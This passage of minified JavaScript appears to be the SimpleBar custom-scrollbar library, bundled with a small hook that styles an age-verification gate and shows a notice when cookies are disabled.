r=Z(this.el),n=Q(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=Q(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=r.options.clickOnTrackSpeed,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=r.options.clickOnTrackSpeed,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:rt(this.el)}catch(t){return rt(this.el)}},e.removeListeners=function(){var t=this,e=Q(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();nt.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},nt.instances=new WeakMap,nt.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),(function(t){"init"===t.getAttribute("data-simplebar")||nt.instances.has(t)||new nt(t,J(t.attributes))}))},nt.removeObserver=function(){this.globalObserver.disconnect()},nt.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(nt.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},nt.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!nt.instances.has(t)&&document.documentElement.contains(t)&&new nt(t,J(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),(function(t){"init"!==t.getAttribute("data-simplebar")&&!nt.instances.has(t)&&document.documentElement.contains(t)&&new nt(t,J(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&("init"===t.getAttribute("data-simplebar")?nt.instances.has(t)&&!document.documentElement.contains(t)&&nt.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){nt.instances.has(t)&&!document.documentElement.contains(t)&&nt.instances.get(t).unMount()})))}))}))},nt.getOptions=J,o()&&nt.initHtmlApi();const it=nt;n()();window.addEventListener("age_gate_shown",(function(){if(!navigator.cookieEnabled){var t=age_gate_common.cookies;document.querySelector(".age-gate-form, .age-gate__form").insertAdjacentHTML("afterbegin",'<p class="age-gate__error">'.concat(t,"</p>"))}age_gate_common.simple&&new it(document.querySelector(".age-gate"),{})}))})()})();